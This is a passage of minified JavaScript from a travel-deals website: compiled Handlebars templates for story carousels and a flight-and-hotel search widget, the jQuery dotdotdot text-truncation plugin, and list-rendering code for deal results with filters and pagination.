<h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof 